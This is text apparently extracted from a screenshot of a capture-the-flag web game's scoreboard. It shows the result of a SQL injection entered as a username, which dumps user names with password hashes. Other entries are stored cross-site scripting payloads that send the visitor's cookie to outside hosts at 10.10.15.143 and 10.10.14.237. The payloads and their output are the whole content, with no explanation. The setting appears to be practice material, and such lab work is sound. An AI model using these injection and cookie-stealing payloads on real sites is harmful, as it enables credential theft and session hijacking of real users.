 Game Scoreboard Global Leaderboard ') union select 1,2,concat(name,':',password) FROM users-- -
Scoreboard
Your best 10 scores
Username Score Time
admin:618292e936625aca8df61d5fff5c06837c49e491 1 2
chr0x6eos:d997b2a79e4fc48183f59b2ce1cee9da18aa5476 1 2
firefart:584204a0bbe5e392173d3dfdf63a322c83fe97cd 1 2
farbs:290516b5f6ad161a86786178934ad5f933242361 1 2
admin:5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 1 2
<img src=x onerror=this.src='https://10.10.15.143:4443 1 2
/?'+document.cookie;>:5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8
shyhotboy<script>document.location = 'http://10.10.14.237/?c=' + 1 2
document.cookie</script>:5f60a9388365814b4b80cda3c03cb53838c0d6ed
WildZarek:a415cbde541ba3faa7d4fb025cc56b6e319eb5bc 1 2
') union select 1,2,concat(name,':',password) FROM users-- -:6960c0d84cd6f61009c448626c7d636bcb066b89 1 2